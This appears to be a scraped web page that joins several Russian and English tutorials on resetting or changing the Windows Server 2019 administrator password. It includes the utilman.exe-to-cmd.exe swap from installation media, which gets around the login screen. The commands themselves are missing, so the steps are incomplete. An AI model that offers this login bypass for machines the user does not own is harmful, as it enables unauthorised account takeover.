

Шаг 9

Это приведет к отображению консоли командной строки, и там мы назначим новый пароль, выполнив следующее:

Шаг 10

После этого мы выполняем команду «exit» для выхода из командной строки и можем ввести новый пароль для пользователя «Администратор»:

$config[ads_text5] not found

Шаг 11

Теперь у нас будет обычный доступ к Windows Server 2019, чтобы мы могли выполнять все задачи:

Если в любое время мы хотим восстановить исходные значения, мы должны повторить этот процесс, но на этот раз выполните следующее:

Стоит помнить о важности назначения безопасного пароля и, если возможно, создания другого пользователя, у которого есть права администратора для доступа к другой учетной записи и возможности изменить пароль из пользовательского интерфейса. Как мы видим, это простой и эффективный процесс изменения пароля пользователя-администратора в случае, если мы его забыли.

$config[ads_text6] not found

СТАТЬЯ ПО ТЕМЕ Какие различия мы имеем между HTTP и HTTPS?

Список постов

Читайте сегодня

Статьи от подписчиков

СТАТЬИ

Категории

ЧИТАЙТЕ ТАК ЖЕ

Благодаря подключению Wi-Fi в настоящее время подключение к сети стало проще, чем несколько лет назад, поскольку мы можем найти множество точек доступа в разных местах, которые мы посещаем. Вот почему нет необходимости постоянно активировать подключение для передачи данных; поскольку многие тарифные планы имеют ограничение в мегабайтах и взимают дополнительную плату за дополнительные данные, которые вы используете. Вот почему сегодня мы просто объясним процесс деактивации мобильных данных на вашем устройстве Xiaomi Redmi 6A.

Чтобы не отставать, не забудьте подписаться на наш канал на YouTube! ПОДПИСЫВАТЬСЯ Как запустить Google Chrome OS с USB-диска Операционная система Google, получившая название Chrome OS, была разработана с учетом мобильности и простоты использования, поскольку эта система практически работает в облаке и со всей средой, которую предлагает нам Google, что широко известно благодаря своей доступности и совместимости. Одним из преимуществ Chrome OS является то, что он использует мало ресурсов и что-то практичное в том, что нам не нужно приобретать Chromebook для полноценного использования этой операционной системы, но теперь мы можем испо Просмотр заблокированных контактов WhatsApp Сегодня социальные сети стали важным методом общения для многих пользователей, потому что благодаря им мы можем устанавливать контакты с людьми из разных мест, независимо от километров, которые нас разделяют. Это, несомненно, помогло упростить отношения во многих аспектах. Если говорить о приложениях для обмена мгновенными сообщениями, то нет сомнений в том, что королева превосход

Источник

Reset Forgotten Admin Password in Windows Server 2019 with Installation CD

Forgot admin password on Windows Server 2019? What if there is no other admin account available? There’s no reason to panic. Not only are there third-party software (such as PCUnlocker) to reset the password, you can also do the job with the Windows installation CD. In this tutorial we’ll guide you through this process of resetting forgotten admin password in Windows Server 2019 with installation CD.

Reset Forgotten Windows Server 2019 Password

Insert the Windows Server 2019 DVD. During the power-on self-test, immediately press certain key (e.g. F12, F2, ESC) to bring up the boot selection menu. Use the arrow key to select the DVD and hit Enter.

When the Windows Setup page appears, press SHIFT + F10 to open up a Command Prompt window.

Type the following commands, and press Enter after each command.



When the above commands finished, your computer will restart. While restarting, quickly press the F8 key to bring up the «Advanced Boot Options». Select Safe Mode and hit Enter.



Once Windows has rebooted and you are at the login screen, click on the Ease of Access button (or press the Windows Key + U) and it should open a Command Prompt.

Type the following commands to change the Administrator password:

Now, we need to perform the cleanup task. Press Windows key + X to open the Power User menu and then select «Windows PowerShell (Admin)». Next, type the following to move the original utilman.exe back to its place:

This should restore the original functionality of the Ease of Access utility.

That’s all there is to it! Using this method you can easily reset local admin password for standalone server, or change forgotten domain admin password on domain controller. The drawback of resetting password is that you’ll be unable to access EFS files any longer.

Источник

How to reset administrator password on Windows Server 2019

Hello! Next, we will continue to explore the world of Windows Server 2019. To be specific, let’s explain a very sensitive aspect of system security. It is about the administrator password. Of course, the use of a secure password is one of the most important security measures, as it prevents unauthorized access to the system. Additionally, when we install Windows Server 2019, the system asks us to assign the password of the administrator user. If you want more information on how to install windows server 2019, check here. This account is local and has elevated privileges to run processes on the system and its services. As you can see, this password is a sensitive part of the system security. Also, if for some reason we forget it, we will not be able to access the system. So, here I show you how to reset the administrator password in Windows Server 2019.

Prerequisite

Recovering Windows Server 2019 administrator password using CMD.

In the first place, please enter your DVD or USB and start the system as if you were going to format it. When the installation window appears, please click Next to continue.

In the next screen, you have to click on repair your computer

Here are 3 options: Continue, Troubleshoot and Turn off your PC. You have to select the 2nd option Troubleshoot.

When redirected to the following window, please select Command Prompt

Using the Command Prompt

A CMD will open immediately. Once there you must run the following commands textually:

If all goes well, the Command Prompt should look like this:

Commands have to be entered one by one. Additionally, let’s see what commands we’re running in the system. With the first 3 commands, we place ourselves in the unit where Windows Server is installed, and we navigate specifically to the System32 folder. The 4th command we introduce makes a backup of the utilman executable in case we want to restore it later. The next command allows replacing the Administrator of Utilities in the start screen by the cmd.exe. This is essential, as we will be able to modify the password using Command Prompter. The subsequent command activates the administrator user. Finally, the last command we enter restarts the server. Please note that you need to enter the commands as I leave them here so as not to make any configuration errors.

After entering the last of the commands, the server will restart. Once on the home screen press the Win+U combination. Straightaway, a CMD will open where you have to enter the next command:

Where newpassword is the new password that you will assign to the Windows Server administrator. The command prompt should look like this:

After setting the password, enter Exit to exit the CMD and return to the home screen. Then, enter the new password you just created. You should be able to access it without any problems.

However, if you want to restore the original values, you just have to repeat the process using the following command:

Conclusion

As can be seen, the procedure for reset the administrator password on Windows Server is not complicated to execute. However, some users are reluctant to use CMD. But, by exactly following the instructions we give you, you will be able to recover access quickly. Before I say goodbye, I would like to invite you to join our Facebook group. All right, that’s it for now, see you next time.

Источник

Estimated reading time: < 1 min

Introduction

In this tutorial, we will explain how you can change a user’s password in Windows Server 2019.

Prerequisites

- VPS or Dedicated Server with Windows Server 2019 installed.

- You have to be logged in as an administrator.

Step 1: Log in with RDP into Windows Server 2019

Connect to your server with the login credentials which you can find in your client area.

Step 2: Changing a password



Click on the magnifier in the lower-left corner, and search for Control Panel.

Then, under the User Accountsheading, click on Change account type.

Now, choose the user you want to change the password of.

After choosing the account, click on Change the password.

Now insert your current password, and then choose the new password. Then click on Change password.

Conclusion

Congratulations, you have changed the password of a user in Windows Server 2019.

Was this article helpful?

Like

10

Dislike

13

Содержание

Для того, чтобы изменить пароль локалького пользователя, в том числе пароль Администратора в Windows Server 2019 выполните следующее:



1. Откройте меню «Пуск» и выберите «Диспетчер серверов»:



2. Нажмите на вкладку «Средства» и в выпадающем меню выберите «Управление компьютером»:



3. В окне управления компьютером перейдите в «Локальные пользователи» —> «Пользователи» и на имени Вашего пользователя нажмите правой кнопкой мыши, чтобы задать новый пароль:



4. Установите пароль и нажмите «ОК»:

Готово, пароль изменен.